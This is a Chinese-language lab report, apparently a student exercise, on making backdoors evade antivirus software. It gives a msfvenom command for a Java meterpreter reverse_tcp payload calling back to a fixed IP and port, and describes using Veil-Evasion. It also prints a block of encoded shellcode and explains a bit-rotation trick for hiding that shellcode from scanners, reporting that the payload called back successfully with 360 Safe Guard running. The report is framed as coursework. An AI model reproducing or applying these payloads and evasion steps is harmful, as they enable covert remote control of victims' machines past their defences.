

使用msf编码器生成jar包

使用指令:msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.157.141 lport=5234 x> 5234_backjar.jar



上传扫描的结果:

结果还行



使用veil-evasion生成反弹链接的可执行文件:

下载安装好veil之后,进入veil生成







回连成功:

扫描结果:

利用shellcode编程等免杀工具或技巧

生成Shellcode:

\\x7f\\x6b\\x1\\x83\\x83\\x83\\xe3\\xa\\x66\\xb2\\x43\\xe7\\x8\\xd3\\xb3\\x8\\xd1\\x8f\\x8\\xd1\\x97\\x8\\xf1\\xab\\x8c\\x34\\xc9\\xa5\\xb2\\x7c\\x2f\\xbf\\xe2\\xff\\x81\\xaf\\xa3\\x42\\x4c\\x8e\\x82\\x44\\x61\\x71\\xd1\\xd4\\x8\\xd1\\x93\\x8\\xc9\\xbf\\x8\\xcf\\x92\\xfb\\x60\\xcb\\x82\\x52\\xd2\\x8\\xda\\xa3\\x82\\x50\\x8\\xca\\x9b\\x60\\xb9\\xca\\x8\\xb7\\x8\\x82\\x55\\xb2\\x7c\\x2f\\x42\\x4c\\x8e\\x82\\x44\\xbb\\x63\\xf6\\x75\\x80\\xfe\\x7b\\xb8\\xfe\\xa7\\xf6\\x67\\xdb\\x8\\xdb\\xa7\\x82\\x50\\xe5\\x8\\x8f\\xc8\\x8\\xdb\\x9f\\x82\\x50\\x8\\x87\\x8\\x82\\x53\\xa\\xc7\\xa7\\xa7\\xd8\\xd8\\xe2\\xda\\xd9\\xd2\\x7c\\x63\\xdc\\xdc\\xd9\\x8\\x91\\x68\\xe\\xde\\xeb\\xb0\\xb1\\x83\\x83\\xeb\\xf4\\xf0\\xb1\\xdc\\xd7\\xeb\\xcf\\xf4\\xa5\\x84\\xa\\x6b\\x7c\\x53\\x3b\\x13\\x82\\x83\\x83\\xaa\\x47\\xd7\\xd3\\xeb\\xaa\\x3\\xe8\\x83\\x7c\\x56\\xe9\\x89\\xeb\\x43\\x2b\\x1e\\xe\\xeb\\x81\\x83\\x82\\x38\\xa\\x65\\xd3\\xd3\\xd3\\xd3\\xc3\\xd3\\xc3\\xd3\\xeb\\x69\\x8c\\x5c\\x63\\x7c\\x56\\x14\\xe9\\x93\\xd5\\xd4\\xeb\\x1a\\x26\\xf7\\xe2\\x7c\\x56\\x6\\x43\\xf7\\x89\\x7c\\xcd\\x8b\\xf6\\x6f\\x6b\\xe4\\x83\\x83\\x83\\xe9\\x83\\xe9\\x87\\xd5\\xd4\\xeb\\x81\\x5a\\x4b\\xdc\\x7c\\x56\\x0\\x7b\\x83\\xfd\\xb5\\x8\\xb5\\xe9\\xc3\\xeb\\x83\\x93\\x83\\x83\\xd5\\xe9\\x83\\xeb\\xdb\\x27\\xd0\\x66\\x7c\\x56\\x10\\xd0\\xe9\\x83\\xd5\\xd0\\xd4\\xeb\\x81\\x5a\\x4b\\xdc\\x7c\\x56\\x0\\x7b\\x83\\xfe\\xab\\xdb\\xeb\\x83\\xc3\\x83\\x83\\xe9\\x83\\xd3\\xeb\\x88\\xac\\x8c\\xb3\\x7c\\x56\\xd4\\xeb\\xf6\\xed\\xce\\xe2\\x7c\\x56\\xdd\\xdd\\x7c\\x8f\\xa7\\x8c\\x6\\xf3\\x7c\\x7c\\x7c\\x6a\\x18\\x7c\\x7c\\x7c\\x82\\x40\\xaa\\x45\\xf6\\x42\\x40\\x38\\x73\\x36\\x21\\xd5\\xe9\\x83\\xd0\\x7c\\x56

运行回连成功:

组合应用各种技术实现恶意代码免杀

读取每个Shellcode字节,并循环向左移位3位,重新输出整个code,在嵌入的代码里加上循环向右移位3位 扫描结果:

而后执行回连成功:

使用联想电脑管家查杀:

用另一电脑实测,在杀软开启的情况下,可运行并回连成功

使用的是360安全卫士:

回连成功:

杀软是如何检测出恶意代码的?

观察行为特征

免杀是做什么?

掩盖行为特征从而避免被查杀

免杀的基本方法有哪些?

改变自身特征码

实践总结与体会

生成shellcode后我们常用的杀毒软件就检测不出来了,所以以后还是要小心,不能完全信任杀毒软件

离实战还缺些什么技术或步骤?

远程将后门传给目标机,然后让其自己运行。